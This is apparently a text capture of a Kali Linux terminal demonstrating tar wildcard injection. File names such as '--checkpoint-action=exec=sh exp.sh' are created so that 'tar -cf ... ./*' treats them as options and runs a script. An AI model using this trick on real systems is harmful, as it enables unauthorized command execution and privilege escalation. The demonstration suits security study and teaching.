 ┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp]
└─$ echo "" > "--checkpoint-action=exec=sh exp.sh"
echo "" > --checkpoint=1
tar -cf tar_shell.tar ./*
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp]
└─$ ls
'--checkpoint=1'  '--checkpoint-action=exec=sh exp.sh'   exp.sh   tar_shell.tar
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp]
└─$